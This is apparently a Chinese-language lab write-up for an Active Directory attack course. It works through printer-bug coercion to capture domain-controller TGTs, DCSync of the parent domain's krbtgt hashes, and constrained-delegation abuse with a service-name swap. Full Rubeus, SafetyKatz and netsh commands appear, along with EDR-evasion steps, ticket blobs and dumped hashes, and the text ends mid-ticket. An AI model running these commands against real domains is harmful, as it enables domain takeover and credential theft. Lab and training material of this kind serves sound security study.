1 C:\AD\Tools> .\Loader.exe -path .\Rubeus.exe -args asktgt /user:appadmin /domain:dollarcorp.moneycorp.local /aes256:68f08715061e4d0790e71b1245bf20b023d08822d2df85bff50a0e8136ffe4cb /ptt
然后远程过去
加一下代理方便规避mde
1 netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=8080 connectaddress=172.16.100.22
落地一下loader.exe ,(只有localadmin可以开监听)加载rubeus开监听方便一会拿TGT
1 curl 127.0.0.1:8080/loader.exe -o loader.exe
rubeus开一下监听模式,5秒刷新一次
1 .\loader.exe -path http://127.0.0.1:8080/rubeus.exe -args monitor /interval:5 /nowrap
然后发现这鸟机器请求的有点多,还是加个目标用户
1 .\loader.exe -path http://127.0.0.1:8080/rubeus.exe -args monitor /interval:5 /nowrap /targetuser:dcorp-dc$
回到学生机器上触发dc机器用MS-RPRN.exe到appsrv的打印机漏洞
1 .\MS-RPRN.exe \\dcorp-dc.dollarcorp.moneycorp.local \\dcorp-appsrv.dollarcorp.moneycorp.local
这里他会报错,但其实rubeus还是能接收到tgt的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 PS C:\Users\appadmin> .\loader.exe -path http://127.0 .0.1 :8080 /rubeus.exe -args monitor /interval:5 /nowrap /targetuser:dcorp-dc $ .\loader.exe -path http://127.0 .0.1 :8080 /rubeus.exe -args monitor /interval:5 /nowrap /targetuser:dcorp-dc $ [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : http://127.0 .0.1 :8080 /rubeus.exe Arguments : monitor /interval:5 /nowrap /targetuser:dcorp-dc $ [*] Action: TGT Monitoring [*] Target user : dcorp-dc $ [*] Monitoring every 5 seconds for new TGTs [*] 5 /27 /2025 8 :04 :00 AM UTC - Found new TGT: User : DCORP-DC $ @DOLLARCORP.MONEYCORP.LOCAL StartTime : 5 /27 /2025 12 :33 :46 AM EndTime : 5 /27 /2025 10 :33 :46 AM RenewTill : 6 /2 /2025 3 :03 :19 PM Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable Base64EncodedTicket : doIGRTCCBkGgAwIBBaEDAgEWooIFGjCCBRZhggUSMIIFDqADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKOCBLYwggSyoAMCARKhAwIBAqKCBKQEggSgAskErHNraj2QYuoJcxsBiu2143YDfh5/59 A6K+sjcAN6pc9QcR3nbi0E8uJqTmTAnjeRSnRNXP5v4GtN0ewo4wkoFIKd2H0OqehIjxazkVeX2h +TJrEWc141J4mDTn1Zkw6GbGnIskN4+vjZwKUHB6JKROIP6hj3vyhTgsEq1LmukGZB4ej6RtLlEvjD31bz+OmgY0IRTkUhzPQSQA90OsyMN5N7oOP4JytWSHz6ByvmFfXbf2Urly/nfxzI6NL3p9bqcpfrG9VxxXWYv93FHhxYKAO3OqlDIIb6VbewAEXCeN5GDcshz6pBJRLSI6QyYCy0PIUcsciec7OtVsdJUsk8R1GQslDwab7imFBU2Z0yOFAGwyvEvHKjKalgmEXAyWx0SmNnZP8OBZmDUK2+jsRFXcPehMtESbOQ+sWa92HuHyxP0VtZAl2I/NwHssF7vUM8kgaLsrAV7zN+wK3Fv1jtFlGZ4jile0bt4ZZm2miB6nsv/4 nFpS2Uxsw2//b5atkvmXYVPrmfVELH9IhUCYi2pDRZ6iKW/QCx34jQMi1W0vHeO4Z6kQ7uwaBbNPpxX23jcPhXZJYeurALQr5yaeNHYWydK6WUvVPjDRgK/HFKbZCrW35KeqID4KYESvHtBuhOo9xKcoFdMbB4duKZ+wOki651KuTno7L1dmsnc/u+8 ypnFc5LFBz32ZQw5YIfgf2HKyGrHxslm1my8oDYhZ1VqJNVjWtJ0wltRKbJ55w+Nhc+h4iDWyYCb9HOmm3h6FnDAkjD1Hp4U+BZrctwYsmVQs+2 OwMoisthbkeZpG0QIhGXdPE6E7af0189hq5mI06AphxX+j6ffWdeTQf14WyE5gkmykgsin+ldU8ffzLX5SsuqABLrq5eaGeBENrSo5A5xi7m1Bq9TqD+N1wR0NgpRXnerqL+sLH88APeBwfrgiOzI58FRKKUvNDt7XAhBp5pIGOAfFAXr04MsxbZUNIYW8LqRZh9HfHSP4g577zAD+259 GEJHCrc2dD+7 Jd1BTJJ55MPHROnP990SJChFDPcUwJdMjnKum90/n5HJASF6Hcs2rY62PjgGa22AQ3DRGzzHeuBKcRshwl3r3DSwB1FJxojsHib+wgTzsU77ngi39Hi3FcHIp90Fv+iwxvUz0mVxJwCnb5KP7hT6gCRMQNBnVSF2pGWJyUBoDoG6d8drxLuzx3l7Ta/68 YCeyPCLeOeqSHM0fPxsg8lz/8 /MBbKwGMO9ASMvs/GSls0JHVNLesfs5Os1yTo16czlKg/t3LL8O7AB/T3SRrZSU1q5ph4/1 d8Fb/MxZrSpQWJIx+ooybu58L4RS0daqWSwgmkO66oLARhawwNba7kqhOmj63YV0lgCnXBYguQjZnPnAuLN0xzcsZilBWOhqOVWGJLu9/Ehr+chOn8iv1xuH1vbNZX9Xdrtfwp26qwIUVaoYzFrCJeKrXMrxpsQ/GoOkLAW5AK0ZWgqCdPgLMXmb4Zq1b1p+7 JIlXLOKTYlrKd30KUKHJ56nAkzLa74Or021a9undYoQ8xVmH4DtQwg7p0fqtIb6ZqNL8C1f7ucGynRcGjggEVMIIBEaADAgEAooIBCASCAQR9ggEAMIH9oIH6MIH3MIH0oCswKaADAgESoSIEIIuswGSobL0/b5NTCeK7+EOBtpjWLPJHOO3ADvFa8V71oRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMohYwFKADAgEBoQ0wCxsJRENPUlAtREMkowcDBQBgoQAApREYDzIwMjUwNTI3MDczMzQ2WqYRGA8yMDI1MDUyNzE3MzM0NlqnERgPMjAyNTA2MDIyMjAzMTlaqBwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMqS8wLaADAgECoSYwJBsGa3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTA== [*] Ticket cache size: 1
然后回到学生机器,先清理票据
再注入dc$机器的TGT到进程
1 .\Loader.exe -path .\Rubeus.exe -args ptt /ticket: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
现在就有票据里
因为是dc$的票,所以就可以去dcsync了
拿根域管理 同理,在双向信任的情况下让父域域控 通过打印机漏洞触发也是可以的
先确定父域域控
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 PS C:\AD\Tools> Get-DomainController -Domain moneycorp.localForest : moneycorp.local CurrentTime : 5 /27 /2025 8 :49 :05 AM HighestCommittedUsn : 317261 OSVersion : Windows Server 2022 Standard Roles : {SchemaRole, NamingRole, PdcRole, RidRole...} Domain : moneycorp.local IPAddress : 172.16 .1.1 SiteName : Default-First-Site-Name SyncFromAllServersCallback : InboundConnections : {29 f15465-5ef6-4d0a-b600-87bf6f56a5a8 , cb4a4e84-ab09-4e4a-8365-a28ffac2d701 } OutboundConnections : {f06c66a3-2e50-4f42-8078-d022cbf1db27 , 38 e5d7cd -72fd-4b39-bcbf-9761d5a4c018 } Name : mcorp-dc .moneycorp.local Partitions : {DC=moneycorp,DC=local, CN=Configuration,DC=moneycorp,DC=local, CN=Schema,CN=Configuration,DC=moneycorp,DC=local, DC=DomainDnsZones,DC=moneycorp,DC=local...}
确定为 mcorp-dc.moneycorp.local 之后 ,修改监听对象为父域域控的 mcorp-dc$
1 .\loader.exe -path http://127.0 .0.1 :8080 /Rubeus.exe -args monitor /targetuser:mcorp-DC $ /interval:5 /nowrap
再次通过打印机漏洞触发,这次源是mcorp-dc
1 C:\AD\Tools\MS-RPRN.exe \\mcorp-dc.moneycorp.local \\dcorp-appsrv.dollarcorp.moneycorp.local
就接到了
(这里有时候好用,有时候得断开rubeus再重试一下 )
1 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
导入一下
确认一下
然后就可以对 moneycorp.local 的域dcsync了,这里要注意改netbios 以及附带目标域
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 C:\AD\Tools> .\loader -path .\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:mcorp\krbtgt /domain:moneycorp.local" "exit" [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : .\SafetyKatz.exe Arguments : lsadump::evasive-dcsync /user:mcorp\krbtgt /domain:moneycorp.local exit . . '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) [DC ] 'moneycorp.local' will be the domain [DC ] 'mcorp-dc.moneycorp.local' will be the DC server [DC ] 'mcorp\krbtgt' will be the user account [rpc ] Service : ldap [rpc ] AuthnSvc : GSS_NEGOTIATE (9 ) Object RDN : krbtgt ** SAM ACCOUNT ** SAM Username : krbtgt Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT ) Account expiration : Password last change : 11 /11 /2022 10 :46 :24 PM Object Security ID : S-1-5-21-335606122-960912869-3279953914-502 Object Relative ID : 502 Credentials: Hash NTLM: a0981492d5dfab1ae0b97b51ea895ddf ntlm- 0 : a0981492d5dfab1ae0b97b51ea895ddf lm - 0 : 87836055143 ad5a507de2aaeb9000361 Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 7 c7a5135513110d108390ee6c322423f * Primary:Kerberos-Newer-Keys * Default Salt : MONEYCORP.LOCALkrbtgt Default Iterations : 4096 Credentials aes256_hmac (4096 ) : 90 ec02cc0396de7e08c7d5a163c21fd59fcb9f8163254f9775fc2604b9aedb5e aes128_hmac (4096 ) : 801 bb69b81ef9283f280b97383288442 des_cbc_md5 (4096 ) : c20dc80d51f7abd9 * Primary:Kerberos * Default Salt : MONEYCORP.LOCALkrbtgt Credentials des_cbc_md5 : c20dc80d51f7abd9 * Packages * NTLM-Strong-NTOWF * Primary:WDigest * 01 49 fec950691bbeba1b0d33d5a48d0293 02 0 b0c4dbc527ee3154877e070d043cd0d 03 987346 e7f810d2b616da385b0c2549ec 04 49 fec950691bbeba1b0d33d5a48d0293 05 0 b0c4dbc527ee3154877e070d043cd0d 06 333 eda93ecfba8d60c57be7f59b14c62 07 49 fec950691bbeba1b0d33d5a48d0293 08 cdf2b153a374773dc94ee74d14610428 09 cdf2b153a374773dc94ee74d14610428 10 a6687f8a2a0a6dfd7c054d63c0568e61 11 3 cf736e35d2a54f1b0c3345005d3f962 12 cdf2b153a374773dc94ee74d14610428 13 50 f935f7e1b88f89fba60ed23c8d115c 14 3 cf736e35d2a54f1b0c3345005d3f962 15 06 c616b2109569ddd69c8fc00c6a413c 16 06 c616b2109569ddd69c8fc00c6a413c 17 179 b9c2fd5a34cbb6013df534bf05726 18 5 f217f838649436f34bbf13ccb127f44 19 3564 c9de46ad690b83268cde43c21854 20 1 caa9da91c85a1e176fb85cdefc57587 21 27 b7de3c5a16e7629659152656022831 22 27 b7de3c5a16e7629659152656022831 23 65 f5f95db76e43bd6c4ad216b7577604 24 026 c59a45699b631621233cb38733174 25 026 c59a45699b631621233cb38733174 26 342 a52ec1d3b39d90af55460bcda72e8 27 ef1e1a688748f79d16e8e32318f51465 28 9 e93ee8e0bcccb1451face3dba22cc69 29 480 da975c1dfc76717a63edc6bb29d7b mimikatz(commandline) Bye!
这里flag为 一开始打印机漏洞的目标,即dollarcorp.moneycorp.local 的域控 dcorp-dc$
Learning Objective - 16 - 1
Value of msds-allowedtodelegate to attribute of dcorp-adminsrv
dcorp-adminsrv的msds-allowedtodelegate属性的值
这里是个非约束委派,虽然他flag是要直接看dcorp-adminsrv的可委派目标就行
不过还是正常走流程看下域内所有的约束委派。
1 2 3 4 5 6 PS C:\AD\Tools> Get-DomainObject |?{$_ ."msds-allowedtodelegateto" -ne $null }|select name,msds-allowedtodelegateto name msds-allowedtodelegateto ---- ------------------------ DCORP-ADMINSRV {TIME/dcorp-dc .dollarcorp.moneycorp.LOCAL, TIME/dcorp-DC } web svc {CIFS/dcorp-mssql .dollarcorp.moneycorp.LOCAL, CIFS/dcorp-mssql }
flag是 {TIME/dcorp-dc.dollarcorp.moneycorp.LOCAL, TIME/dcorp-DC}
Learning Objective - 16 - 2
Alternate service accessed on dcorp-dc by abusing Constrained delegation on dcorp-adminsrv
通过滥用 dcorp-adminsrv 上的约束,在 dcorp-dc 上(通过篡改服务名)访问其他服务。
既然 dcorp-adminsrv 能委派到 dcorp-dc 那就滥用一下。
虽然他只能委派到dc的 time 服务,但因为在 s4u2self 返回来的TGS票据中,服务器名是加密的,但服务名不验证,篡改成 cifs 或者别的只要dc的spn中有的服务都可以。
约束委派需要这个服务端的凭证才可以搞伪造,所以先拿一下 DCORP-ADMINSRV 的凭据
由于 Learning Objective - 7 - 3 拿过了,所以直接拿过来用了
e9513a0ac270264bb12fb3b3ff37d7244877d269a97c7b3ebc3f6f78c382eb51
然后做s4u,由DCORP-ADMINSRV做s4u2self+s4u2proxy,然后把s4u2proxy回来的tgs票里面的服务名给改成ldap。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 PS C:\ad\tools> .\Loader.exe -path .\Rubeus.exe -args s4u /user:DCORP-ADMINSRV $ /aes256:e9513a0ac270264bb12fb3b3ff37d7244877d269a97c7b3ebc3f6f78c382eb51 /msdsspn:TIME/dcorp-dc .dollarcorp.moneycorp.LOCAL /impersonateuser:administrator /altservice:ldap /ptt[+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : .\Rubeus.exe Arguments : s4u /user:DCORP-ADMINSRV $ /aes256:e9513a0ac270264bb12fb3b3ff37d7244877d269a97c7b3ebc3f6f78c382eb51 /msdsspn:TIME/dcorp-dc .dollarcorp.moneycorp.LOCAL /impersonateuser:administrator /altservice:ldap /ptt [*] Action: S4U [*] Using aes256_cts_hmac_sha1 hash: e9513a0ac270264bb12fb3b3ff37d7244877d269a97c7b3ebc3f6f78c382eb51 [*] Building AS-REQ (w/ preauth) for : 'dollarcorp.moneycorp.local\DCORP-ADMINSRV$' [*] Using domain controller: 172.16.2.1:88 [+] TGT request successful! [*] base64 (ticket.kirbi): doIGRjCCBkKgAwIBBaEDAgEWooIFKDCCBSRhggUgMIIFHKADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3JwLm1vbmV5Y29ycC5sb2NhbKOC BMQwggTAoAMCARKhAwIBAqKCBLIEggSuL6VoB83leJ/TIIKFo3IERU3q/AoViGxmRoVNflU41vee7bnv BIDLlOZMiAQcyF9xgKlGRwy5bDBAMkOR9XYGearwMja1VYA2MPuEPawod1oc9Zo7sIG1riLRzbdVYE/k NN0G42UMcqX1YWDVUTLmZ0oYgFDmLKiNLVHJRD91pZNpB2/Dd7GWy+WMSKW4oVbgTWTuAsNLLtThncM3 Ht3Q/KNtP0IDmgm0VKnql21LW6GWjvfPYnZuKyidk7H7Pvd7gSA9rQDZggVlq8J5BJ+6 fXvKxu67U82Z WMOHXwfL+CE9RsIsIQLGPmyWtNhu+bRXmNUe5/EAgNoOqYqOaz+NHxeU1kt/NmZFCwx9/BU80UGSKAjs DoFp+UjGza6wTtOOYbAk/a1aogLH6N7nASrWektnV5uoQhqXfOLg9GgecQfXR0bCH8ZVqcmO0IE/EZSz sCjdwbGX5Q1pwai/w6cxytZ9zrPtrQPzznCNzf7d1MJgzY+Db+oRLjAUkEewKgSCpWjxmHjq/M3AjcG0 cH5qFhbQjxMkB+BRbE3qTlUGRtrnqzHaupZNmeRx0ZYDhRZ6F9OlioC4v2RYY85e+wh2v1KuSdk6a2Sg laMpCd7TtWDwtamwsL+lG738kps/V0Goi9VGfbCnF5xvTSGg+XfCZk42FHfZUNaj9w2HTvnnIW824z4X Yk4HBWayWd2EHGO/bMQJdqo74abFSG8qr8ceU/U2WHwF5AztEy/GtHjeKEXRXzDW4Q+ldM20o2Pmlzpd aWK7Fz3ed9RDU5SCiKbNTba7HWVbiEtoQJ023H5au+sFwWh9S7VYj+KS5zPqgIJx72DWnPAGHQK6TYBv QRZxEqVQmhz0OOamtPmErIaa6LbgDE0EsyQoIuIgSQYYKGbluxMNgDafDgQGNYsdAeGZSVS632TKSs5R sXtBHD681NQw05Xe0NWatCVZBEu4EgYtL9bX0e3vPHD0SK9h3oGaQPDn5nssx1yqrjCq7UtNKNDXOLFj a55EtHMDCxzIE0+IqIJXa5zYbub5gauGyrKEIkZKKSAXCI1uQJ50X2PEWjinnf7cknu5ixqLLP3gyjHr 9 buIjSDITcUmVZNENlaO506QErjB5+48 PKsZT/Ex5IExvWtbPg6/7 /FGimVICQkFxj2LlsmV7bH2E9/x aBKnHsW1SWkPoy7BtT+u5j7ePzVRe9PROe8wpFNCgw8CMccaqTF7r7vQUr2QXwG5EFzKTK5YZf7oheKa zzkNHcacXSA5vO3IAA5dEBoOTWNGxCaZPMQRbBqEwpxmto57SCDHnMFZ5lWAdb3Um8st46RetlyepDLX gWBIdrA/gSLFPDBE9e82ttOtkaEhTnzVm7KkLFRR7kYe/I1+Zw+0 wX7+f0Bm27BIlT3+pf9x9GuBgrSO pHN3ZljLsQdKlAw/EQRgii9ZxVPsJoAMYScRm5jYYWH4znM+fKSWVuqWDZeK1vTe44BVXfaseV0NBhQw B+ZNMyYpsQbaQetx2Trz1an4EcE7ujU3pvj2GX/OY1Zp8cMQ4hZq0sijYPC1CTz28Jgz6GQ+fPJKNvNI 4 lxV+tjXrNts6TuaI3OVheCPzIDSoaOCAQgwggEEoAMCAQCigfwEgfl9gfYwgfOggfAwge0wgeqgGzAZ oAMCARehEgQQzcG9r /vnf4EiwdKzJhLBj6EcGxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKIcMBqg AwIBAaETMBEbD0RDT1JQLUFETUlOU1JWJKMHAwUAQOEAAKURGA8yMDI1MDUyNzExMjY1N1qmERgPMjAy NTA1MjcyMTI2NTdapxEYDzIwMjUwNjAzMTEyNjU3WqgcGxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NB TKkvMC2gAwIBAqEmMCQbBmtyYnRndBsaZG9sbGFyY29ycC5tb25leWNvcnAubG9jYWw= [*] Action: S4U [*] Building S4U2self request for : 'DCORP-ADMINSRV$@DOLLARCORP.MONEYCORP.LOCAL' [*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1) [*] Sending S4U2self request to 172.16 .2.1 :88 [+] S4U2self success! [*] Got a TGS for 'administrator' to 'DCORP-ADMINSRV$@DOLLARCORP.MONEYCORP.LOCAL' [*] base64 (ticket.kirbi): doIGWzCCBlegAwIBBaEDAgEWooIFQzCCBT9hggU7MIIFN6ADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD T1JQLkxPQ0FMohwwGqADAgEBoRMwERsPRENPUlAtQURNSU5TUlYko4IE8jCCBO6gAwIBEqEDAgEBooIE 4 ASCBNy6QyGRVjdHPFQ7HJi3wQK2hldCs0phqm2++kU05gInYEHE2PIed3T7lit4njDY5NPDGSAcM9JQ n4JKgGEIs7+RP5oBgbj44pBgHn3+sR3O8l9HFupZRYKKpbVgabMY3CRyuIDGzwd8ByH7DhS6bj1GwFWM wvqJ/CurIZcTL2pyVr4hsNdkAlsmxMgAAxwMKdusSM4y+dS+OvmclviwY3QJH9WtDBVuTcwkrmpFRJQk PCiaeUOKc5FkX2CEAPupiv7w5veXTZQqqIM3Qa8DB778M1AncX0KTq0dIOz1HFVnBMxHWSwgEsgzZfnK QVmNwZeOnM45zZ06esSf1J0FSFvAsWk/gEizRnSbf+yYF5eBo/MpCn4sUD3NopnbmqSwcUEj2cgKufmh CVsqFKim2yEWwHxY259fvffXOMCwVvoVbxjmLlYpz3jqHcxxXtBv0HTKIeA7Y5tf3YJ3mH6B+o6FgT8X HQSMgAiiRCmGqg/Os/7 gDtD8G50QrKcaGnh1FZIjBN5MX/iWXk3McE6XVXrc3KGfinQyUW4rQjLGt0V5 xwG46L5Jo2J4sjpns4zQ+BEFqWpHLcJrQ3c2+uf3GcbFLasFKYhSipV8BG8YGXGAP5K7/ppSvy4/z3hh DUzKrok2TMBs7LQub6URfz/BiZDo+E6lJyZ0aKIX8X3jQbZ6lziWL3xSresa/c5h9lPPS0YATIYoVhmo 9 yltr0p4fuxzIMkJZfu+EX6xPuk/bXlWqwcXLGOPQ9vNkBxUAFxWWIssKcz84qe1VI1ewEQJMk/vqLdz CoHScqNL0XJDf4fHe0RFvZj2/TNfSYvcibGz9SHyBz4uBuj/t5UGlOALBoMjWA5EcWuhUuYdu5U3Trd1 